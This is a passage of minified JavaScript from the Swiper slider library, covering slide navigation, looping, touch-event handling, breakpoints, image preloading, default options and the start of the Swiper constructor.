x=r.virtual&&r.params.virtual.enabled;x&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),a[T?"scrollLeft":"scrollTop"]=S,x&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1})}else{if(!r.support.smoothScroll)return(0,P.x2)({swiper:r,targetPosition:S,side:T?"left":"top"}),!0;a.scrollTo({[T?"left":"top"]:S,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(g),r.updateActiveIndex(d),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(t,w),e===0?r.transitionEnd(t,w):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(S){!r||r.destroyed||S.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(t,w))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0}function Ee(i,e,t,s){if(i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),typeof i=="string"){const d=parseInt(i,10);if(!isFinite(d))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${i}] given.`);i=d}const o=this;let r=i;return o.params.loop&&(r+=o.loopedSlides),o.slideTo(r,e,t,s)}function Ce(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this,{animating:o,enabled:r,params:d}=s;if(!r)return s;let p=d.slidesPerGroup;d.slidesPerView==="auto"&&d.slidesPerGroup===1&&d.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const c=s.activeIndex<d.slidesPerGroupSkip?1:p;if(d.loop){if(o&&d.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}return d.rewind&&s.isEnd?s.slideTo(0,i,e,t):s.slideTo(s.activeIndex+c,i,e,t)}function xe(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this,{params:o,animating:r,snapGrid:d,slidesGrid:p,rtlTranslate:c,enabled:h}=s;if(!h)return s;if(o.loop){if(r&&o.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}const m=c?s.translate:-s.translate;function v(u){return u<0?-Math.floor(Math.abs(u)):Math.floor(u)}const n=v(m),a=d.map(u=>v(u));let l=d[a.indexOf(n)-1];if(typeof l>"u"&&o.cssMode){let u;d.forEach((g,w)=>{n>=g&&(u=w)}),typeof u<"u"&&(l=d[u>0?u-1:u])}let f=0;if(typeof l<"u"&&(f=p.indexOf(l),f<0&&(f=s.activeIndex-1),o.slidesPerView==="auto"&&o.slidesPerGroup===1&&o.slidesPerGroupAuto&&(f=f-s.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),o.rewind&&s.isBeginning){const u=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(u,i,e,t)}return s.slideTo(f,i,e,t)}function ye(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this;return s.slideTo(s.activeIndex,i,e,t)}function Me(i,e,t,s){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0),s===void 0&&(s=.5);const o=this;let r=o.activeIndex;const d=Math.min(o.params.slidesPerGroupSkip,r),p=d+Math.floor((r-d)/o.params.slidesPerGroup),c=o.rtlTranslate?o.translate:-o.translate;if(c>=o.snapGrid[p]){const h=o.snapGrid[p],m=o.snapGrid[p+1];c-h>(m-h)*s&&(r+=o.params.slidesPerGroup)}else{const h=o.snapGrid[p-1],m=o.snapGrid[p];c-h<=(m-h)*s&&(r-=o.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,o.slidesGrid.length-1),o.slideTo(r,i,e,t)}function Pe(){const i=this,{params:e,$wrapperEl:t}=i,s=e.slidesPerView==="auto"?i.slidesPerViewDynamic():e.slidesPerView;let o=i.clickedIndex,r;if(e.loop){if(i.animating)return;r=parseInt((0,z.Z)(i.clickedSlide).attr("data-swiper-slide-index"),10),e.centeredSlides?o<i.loopedSlides-s/2||o>i.slides.length-i.loopedSlides+s/2?(i.loopFix(),o=t.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),(0,P.Y3)(()=>{i.slideTo(o)})):i.slideTo(o):o>i.slides.length-s?(i.loopFix(),o=t.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),(0,P.Y3)(()=>{i.slideTo(o)})):i.slideTo(o)}else i.slideTo(o)}var Le={slideTo:be,slideToLoop:Ee,slideNext:Ce,slidePrev:xe,slideReset:ye,slideToClosest:Me,slideToClickedSlide:Pe};function ke(){const i=this,e=(0,$.Me)(),{params:t,$wrapperEl:s}=i,o=s.children().length>0?(0,z.Z)(s.children()[0].parentNode):s;o.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let r=o.children(`.${t.slideClass}`);if(t.loopFillGroupWithBlank){const c=t.slidesPerGroup-r.length%t.slidesPerGroup;if(c!==t.slidesPerGroup){for(let h=0;h<c;h+=1){const m=(0,z.Z)(e.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);o.append(m)}r=o.children(`.${t.slideClass}`)}}t.slidesPerView==="auto"&&!t.loopedSlides&&(t.loopedSlides=r.length),i.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),i.loopedSlides+=t.loopAdditionalSlides,i.loopedSlides>r.length&&i.params.loopedSlidesLimit&&(i.loopedSlides=r.length);const d=[],p=[];r.each((c,h)=>{(0,z.Z)(c).attr("data-swiper-slide-index",h)});for(let c=0;c<i.loopedSlides;c+=1){const h=c-Math.floor(c/r.length)*r.length;p.push(r.eq(h)[0]),d.unshift(r.eq(r.length-h-1)[0])}for(let c=0;c<p.length;c+=1)o.append((0,z.Z)(p[c].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let c=d.length-1;c>=0;c-=1)o.prepend((0,z.Z)(d[c].cloneNode(!0)).addClass(t.slideDuplicateClass))}function Oe(){const i=this;i.emit("beforeLoopFix");const{activeIndex:e,slides:t,loopedSlides:s,allowSlidePrev:o,allowSlideNext:r,snapGrid:d,rtlTranslate:p}=i;let c;i.allowSlidePrev=!0,i.allowSlideNext=!0;const m=-d[e]-i.getTranslate();e<s?(c=t.length-s*3+e,c+=s,i.slideTo(c,0,!1,!0)&&m!==0&&i.setTranslate((p?-i.translate:i.translate)-m)):e>=t.length-s&&(c=-t.length+e+s,c+=s,i.slideTo(c,0,!1,!0)&&m!==0&&i.setTranslate((p?-i.translate:i.translate)-m)),i.allowSlidePrev=o,i.allowSlideNext=r,i.emit("loopFix")}function Ue(){const i=this,{$wrapperEl:e,params:t,slides:s}=i;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),s.removeAttr("data-swiper-slide-index")}var $e={loopCreate:ke,loopFix:Oe,loopDestroy:Ue};function Ke(i){const e=this;if(e.support.touch||!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const t=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;t.style.cursor="move",t.style.cursor=i?"grabbing":"grab"}function Qe(){const i=this;i.support.touch||i.params.watchOverflow&&i.isLocked||i.params.cssMode||(i[i.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="")}var et={setGrabCursor:Ke,unsetGrabCursor:Qe};function Ie(i,e){e===void 0&&(e=this);function t(s){if(!s||s===(0,$.Me)()||s===(0,$.Jj)())return null;s.assignedSlot&&(s=s.assignedSlot);const o=s.closest(i);return!o&&!s.getRootNode?null:o||t(s.getRootNode().host)}return t(e)}function Ae(i){const e=this,t=(0,$.Me)(),s=(0,$.Jj)(),o=e.touchEventsData,{params:r,touches:d,enabled:p}=e;if(!p||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let c=i;c.originalEvent&&(c=c.originalEvent);let h=(0,z.Z)(c.target);if(r.touchEventsTarget==="wrapper"&&!h.closest(e.wrapperEl).length||(o.isTouchEvent=c.type==="touchstart",!o.isTouchEvent&&"which"in c&&c.which===3)||!o.isTouchEvent&&"button"in c&&c.button>0||o.isTouched&&o.isMoved)return;!!r.noSwipingClass&&r.noSwipingClass!==""&&c.target&&c.target.shadowRoot&&i.path&&i.path[0]&&(h=(0,z.Z)(i.path[0]));const v=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,n=!!(c.target&&c.target.shadowRoot);if(r.noSwiping&&(n?Ie(v,h[0]):h.closest(v)[0])){e.allowClick=!0;return}if(r.swipeHandler&&!h.closest(r.swipeHandler)[0])return;d.currentX=c.type==="touchstart"?c.targetTouches[0].pageX:c.pageX,d.currentY=c.type==="touchstart"?c.targetTouches[0].pageY:c.pageY;const a=d.currentX,l=d.currentY,f=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,u=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(f&&(a<=u||a>=s.innerWidth-u))if(f==="prevent")i.preventDefault();else return;if(Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=a,d.startY=l,o.touchStartTime=(0,P.zO)(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(o.allowThresholdMove=!1),c.type!=="touchstart"){let g=!0;h.is(o.focusableElements)&&(g=!1,h[0].nodeName==="SELECT"&&(o.isTouched=!1)),t.activeElement&&(0,z.Z)(t.activeElement).is(o.focusableElements)&&t.activeElement!==h[0]&&t.activeElement.blur();const w=g&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||w)&&!h[0].isContentEditable&&c.preventDefault()}e.params.freeMode&&e.params.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",c)}function ze(i){const e=(0,$.Me)(),t=this,s=t.touchEventsData,{params:o,touches:r,rtlTranslate:d,enabled:p}=t;if(!p)return;let c=i;if(c.originalEvent&&(c=c.originalEvent),!s.isTouched){s.startMoving&&s.isScrolling&&t.emit("touchMoveOpposite",c);return}if(s.isTouchEvent&&c.type!=="touchmove")return;const h=c.type==="touchmove"&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),m=c.type==="touchmove"?h.pageX:c.pageX,v=c.type==="touchmove"?h.pageY:c.pageY;if(c.preventedByNestedSwiper){r.startX=m,r.startY=v;return}if(!t.allowTouchMove){(0,z.Z)(c.target).is(s.focusableElements)||(t.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:m,startY:v,currentX:m,currentY:v}),s.touchStartTime=(0,P.zO)());return}if(s.isTouchEvent&&o.touchReleaseOnEdges&&!o.loop){if(t.isVertical()){if(v<r.startY&&t.translate<=t.maxTranslate()||v>r.startY&&t.translate>=t.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(m<r.startX&&t.translate<=t.maxTranslate()||m>r.startX&&t.translate>=t.minTranslate())return}if(s.isTouchEvent&&e.activeElement&&c.target===e.activeElement&&(0,z.Z)(c.target).is(s.focusableElements)){s.isMoved=!0,t.allowClick=!1;return}if(s.allowTouchCallbacks&&t.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;r.currentX=m,r.currentY=v;const n=r.currentX-r.startX,a=r.currentY-r.startY;if(t.params.threshold&&Math.sqrt(n**2+a**2)<t.params.threshold)return;if(typeof s.isScrolling>"u"){let g;t.isHorizontal()&&r.currentY===r.startY||t.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:n*n+a*a>=25&&(g=Math.atan2(Math.abs(a),Math.abs(n))*180/Math.PI,s.isScrolling=t.isHorizontal()?g>o.touchAngle:90-g>o.touchAngle)}if(s.isScrolling&&t.emit("touchMoveOpposite",c),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling){s.isTouched=!1;return}if(!s.startMoving)return;t.allowClick=!1,!o.cssMode&&c.cancelable&&c.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&c.stopPropagation(),s.isMoved||(o.loop&&!o.cssMode&&t.loopFix(),s.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,o.grabCursor&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",c)),t.emit("sliderMove",c),s.isMoved=!0;let l=t.isHorizontal()?n:a;r.diff=l,l*=o.touchRatio,d&&(l=-l),t.swipeDirection=l>0?"prev":"next",s.currentTranslate=l+s.startTranslate;let f=!0,u=o.resistanceRatio;if(o.touchReleaseOnEdges&&(u=0),l>0&&s.currentTranslate>t.minTranslate()?(f=!1,o.resistance&&(s.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+s.startTranslate+l)**u)):l<0&&s.currentTranslate<t.maxTranslate()&&(f=!1,o.resistance&&(s.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-s.startTranslate-l)**u)),f&&(c.preventedByNestedSwiper=!0),!t.allowSlideNext&&t.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&t.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&!t.allowSlideNext&&(s.currentTranslate=s.startTranslate),o.threshold>0)if(Math.abs(l)>o.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=t.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!o.followFinger||o.cssMode||((o.freeMode&&o.freeMode.enabled&&t.freeMode||o.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),t.params.freeMode&&o.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(s.currentTranslate),t.setTranslate(s.currentTranslate))}function De(i){const e=this,t=e.touchEventsData,{params:s,touches:o,rtlTranslate:r,slidesGrid:d,enabled:p}=e;if(!p)return;let c=i;if(c.originalEvent&&(c=c.originalEvent),t.allowTouchCallbacks&&e.emit("touchEnd",c),t.allowTouchCallbacks=!1,!t.isTouched){t.isMoved&&s.grabCursor&&e.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1;return}s.grabCursor&&t.isMoved&&t.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const h=(0,P.zO)(),m=h-t.touchStartTime;if(e.allowClick){const w=c.path||c.composedPath&&c.composedPath();e.updateClickedSlide(w&&w[0]||c.target),e.emit("tap click",c),m<300&&h-t.lastClickTime<300&&e.emit("doubleTap doubleClick",c)}if(t.lastClickTime=(0,P.zO)(),(0,P.Y3)(()=>{e.destroyed||(e.allowClick=!0)}),!t.isTouched||!t.isMoved||!e.swipeDirection||o.diff===0||t.currentTranslate===t.startTranslate){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;return}t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let v;if(s.followFinger?v=r?e.translate:-e.translate:v=-t.currentTranslate,s.cssMode)return;if(e.params.freeMode&&s.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:v});return}let n=0,a=e.slidesSizesGrid[0];for(let w=0;w<d.length;w+=w<s.slidesPerGroupSkip?1:s.slidesPerGroup){const T=w<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;typeof d[w+T]<"u"?v>=d[w]&&v<d[w+T]&&(n=w,a=d[w+T]-d[w]):v>=d[w]&&(n=w,a=d[d.length-1]-d[d.length-2])}let l=null,f=null;s.rewind&&(e.isBeginning?f=e.params.virtual&&e.params.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(l=0));const u=(v-d[n])/a,g=n<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(m>s.longSwipesMs){if(!s.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(u>=s.longSwipesRatio?e.slideTo(s.rewind&&e.isEnd?l:n+g):e.slideTo(n)),e.swipeDirection==="prev"&&(u>1-s.longSwipesRatio?e.slideTo(n+g):f!==null&&u<0&&Math.abs(u)>s.longSwipesRatio?e.slideTo(f):e.slideTo(n))}else{if(!s.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(c.target===e.navigation.nextEl||c.target===e.navigation.prevEl)?c.target===e.navigation.nextEl?e.slideTo(n+g):e.slideTo(n):(e.swipeDirection==="next"&&e.slideTo(l!==null?l:n+g),e.swipeDirection==="prev"&&e.slideTo(f!==null?f:n))}}function Ne(){const i=this,{params:e,el:t}=i;if(t&&t.offsetWidth===0)return;e.breakpoints&&i.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:o,snapGrid:r}=i;i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),(e.slidesPerView==="auto"||e.slidesPerView>1)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=o,i.allowSlideNext=s,i.params.watchOverflow&&r!==i.snapGrid&&i.checkOverflow()}function Ge(i){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&i.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(i.stopPropagation(),i.stopImmediatePropagation())))}function _e(){const i=this,{wrapperEl:e,rtlTranslate:t,enabled:s}=i;if(!s)return;i.previousTranslate=i.translate,i.isHorizontal()?i.translate=-e.scrollLeft:i.translate=-e.scrollTop,i.translate===0&&(i.translate=0),i.updateActiveIndex(),i.updateSlidesClasses();let o;const r=i.maxTranslate()-i.minTranslate();r===0?o=0:o=(i.translate-i.minTranslate())/r,o!==i.progress&&i.updateProgress(t?-i.translate:i.translate),i.emit("setTranslate",i.translate,!1)}let ce=!1;function Be(){}const ue=(i,e)=>{const t=(0,$.Me)(),{params:s,touchEvents:o,el:r,wrapperEl:d,device:p,support:c}=i,h=!!s.nested,m=e==="on"?"addEventListener":"removeEventListener",v=e;if(!c.touch)r[m](o.start,i.onTouchStart,!1),t[m](o.move,i.onTouchMove,h),t[m](o.end,i.onTouchEnd,!1);else{const n=o.start==="touchstart"&&c.passiveListener&&s.passiveListeners?{passive:!0,capture:!1}:!1;r[m](o.start,i.onTouchStart,n),r[m](o.move,i.onTouchMove,c.passiveListener?{passive:!1,capture:h}:h),r[m](o.end,i.onTouchEnd,n),o.cancel&&r[m](o.cancel,i.onTouchEnd,n)}(s.preventClicks||s.preventClicksPropagation)&&r[m]("click",i.onClick,!0),s.cssMode&&d[m]("scroll",i.onScroll),s.updateOnWindowResize?i[v](p.ios||p.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ne,!0):i[v]("observerUpdate",Ne,!0)};function Ve(){const i=this,e=(0,$.Me)(),{params:t,support:s}=i;i.onTouchStart=Ae.bind(i),i.onTouchMove=ze.bind(i),i.onTouchEnd=De.bind(i),t.cssMode&&(i.onScroll=_e.bind(i)),i.onClick=Ge.bind(i),s.touch&&!ce&&(e.addEventListener("touchstart",Be),ce=!0),ue(i,"on")}function tt(){ue(this,"off")}var it={attachEvents:Ve,detachEvents:tt};const He=(i,e)=>i.grid&&e.grid&&e.grid.rows>1;function st(){const i=this,{activeIndex:e,initialized:t,loopedSlides:s=0,params:o,$el:r}=i,d=o.breakpoints;if(!d||d&&Object.keys(d).length===0)return;const p=i.getBreakpoint(d,i.params.breakpointsBase,i.el);if(!p||i.currentBreakpoint===p)return;const h=(p in d?d[p]:void 0)||i.originalParams,m=He(i,o),v=He(i,h),n=o.enabled;m&&!v?(r.removeClass(`${o.containerModifierClass}grid ${o.containerModifierClass}grid-column`),i.emitContainerClasses()):!m&&v&&(r.addClass(`${o.containerModifierClass}grid`),(h.grid.fill&&h.grid.fill==="column"||!h.grid.fill&&o.grid.fill==="column")&&r.addClass(`${o.containerModifierClass}grid-column`),i.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(u=>{const g=o[u]&&o[u].enabled,w=h[u]&&h[u].enabled;g&&!w&&i[u].disable(),!g&&w&&i[u].enable()});const a=h.direction&&h.direction!==o.direction,l=o.loop&&(h.slidesPerView!==o.slidesPerView||a);a&&t&&i.changeDirection(),(0,P.l7)(i.params,h);const f=i.params.enabled;Object.assign(i,{allowTouchMove:i.params.allowTouchMove,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev}),n&&!f?i.disable():!n&&f&&i.enable(),i.currentBreakpoint=p,i.emit("_beforeBreakpoint",h),l&&t&&(i.loopDestroy(),i.loopCreate(),i.updateSlides(),i.slideTo(e-s+i.loopedSlides,0,!1)),i.emit("breakpoint",h)}function nt(i,e,t){if(e===void 0&&(e="window"),!i||e==="container"&&!t)return;let s=!1;const o=(0,$.Jj)(),r=e==="window"?o.innerHeight:t.clientHeight,d=Object.keys(i).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const c=parseFloat(p.substr(1));return{value:r*c,point:p}}return{value:p,point:p}});d.sort((p,c)=>parseInt(p.value,10)-parseInt(c.value,10));for(let p=0;p<d.length;p+=1){const{point:c,value:h}=d[p];e==="window"?o.matchMedia(`(min-width: ${h}px)`).matches&&(s=c):h<=t.clientWidth&&(s=c)}return s||"max"}var rt={setBreakpoint:st,getBreakpoint:nt};function at(i,e){const t=[];return i.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(o=>{s[o]&&t.push(e+o)}):typeof s=="string"&&t.push(e+s)}),t}function ot(){const i=this,{classNames:e,params:t,rtl:s,$el:o,device:r,support:d}=i,p=at(["initialized",t.direction,{"pointer-events":!d.touch},{"free-mode":i.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&t.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...p),o.addClass([...e].join(" ")),i.emitContainerClasses()}function je(){const i=this,{$el:e,classNames:t}=i;e.removeClass(t.join(" ")),i.emitContainerClasses()}var D={addClasses:ot,removeClasses:je};function lt(i,e,t,s,o,r){const d=(0,$.Jj)();let p;function c(){r&&r()}!(0,z.Z)(i).parent("picture")[0]&&(!i.complete||!o)&&e?(p=new d.Image,p.onload=c,p.onerror=c,s&&(p.sizes=s),t&&(p.srcset=t),e&&(p.src=e)):c()}function dt(){const i=this;i.imagesToLoad=i.$el.find("img");function e(){typeof i>"u"||i===null||!i||i.destroyed||(i.imagesLoaded!==void 0&&(i.imagesLoaded+=1),i.imagesLoaded===i.imagesToLoad.length&&(i.params.updateOnImagesReady&&i.update(),i.emit("imagesReady")))}for(let t=0;t<i.imagesToLoad.length;t+=1){const s=i.imagesToLoad[t];i.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,e)}}var ft={loadImage:lt,preloadImages:dt};function ct(){const i=this,{isLocked:e,params:t}=i,{slidesOffsetBefore:s}=t;if(s){const o=i.slides.length-1,r=i.slidesGrid[o]+i.slidesSizesGrid[o]+s*2;i.isLocked=i.size>r}else i.isLocked=i.snapGrid.length===1;t.allowSlideNext===!0&&(i.allowSlideNext=!i.isLocked),t.allowSlidePrev===!0&&(i.allowSlidePrev=!i.isLocked),e&&e!==i.isLocked&&(i.isEnd=!1),e!==i.isLocked&&i.emit(i.isLocked?"lock":"unlock")}var ut={checkOverflow:ct},Re={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function pt(i,e){return function(s){s===void 0&&(s={});const o=Object.keys(s)[0],r=s[o];if(typeof r!="object"||r===null){(0,P.l7)(e,s);return}if(["navigation","pagination","scrollbar"].indexOf(o)>=0&&i[o]===!0&&(i[o]={auto:!0}),!(o in i&&"enabled"in r)){(0,P.l7)(e,s);return}i[o]===!0&&(i[o]={enabled:!0}),typeof i[o]=="object"&&!("enabled"in i[o])&&(i[o].enabled=!0),i[o]||(i[o]={enabled:!1}),(0,P.l7)(e,s)}}const pe={eventsEmitter:ie,update:ge,translate:Te,transition:Je,slide:Le,loop:$e,grabCursor:et,events:it,breakpoints:rt,checkOverflow:ut,classes:D,images:ft},he={};class R{constructor(){let e,t;for(var s=arguments.length,o=new Array(s),r=0;r<s;r++)o[r]=arguments[r];if(o.length===1&&o[0].constructor&&Object.prototype.toString.call(o[0]).slice(8,-1)==="Object"?t=o[0]:[e,t]=o,t||(t={}),t=(0,P.l7)({},t),e&&!t.el&&(t.el=e),t.el&&(0,z.Z)(t.el).length>1){const h=[];return(0,z.Z)(t.el).each(m=>{const v=(0,P.l7)({},t,{el:m});h.push(new R(v))}),h}const d=this;d.__swiper__=!0,d.support=ne(),d.device=y({userAgent:t.userAgent}),d.browser=re(),d.eventsListeners={},d.eventsAnyListeners=[],d.modules=[...d.__modules__],t.modules&&Array.isArray(t.modules)&&d.modules.push(...t.modules);const p={};d.modules.forEach(h=>{h({swiper:d,extendParams:pt(t,p),on:d.on.bind(d),once:d.once.bind(d),off:d.off.bind(d),emit:d.emit.bind(d)})});const c=(0,P.l7)({},Re,p);return d.params=(0,P.l7)({},c,he,t),d.originalParams=(0,P.l7)({},d.params),d.passedParams=(0,P.l7)({},t),d.params&&d.params.on&&Object.keys(d.params.on).forEach(h=>{d.on(h,d.params.on[h])}),d.params&&d.params.onAny&&d.onAny(d.params.onAny),d.$=z.Z,Object.assign(d,{enabled:d.params.enabled,el:e,classNames:[],slides:(0,z.Z)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return d.params.direction==="horizontal"},isVertical(){return d.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:d.params.allowSlideNext,allowSlidePrev:d.params.allowSlidePrev,touchEvents:function(){const m=["touchstart","touchmove","touchend","touchcancel"],v=["pointerdown","pointermove","pointerup"];return d.touchEventsTouch={start:m[0],move:m[1],end:m[2],cancel:m[3]},d.touchEventsDesktop={start:v[0],move:v[1],end:v[2]},d.support.touch||!d.params.simulateTouch?d.touchEventsTouch:d.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:d.params.focusableElements,lastClickTime:(0,P.zO)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 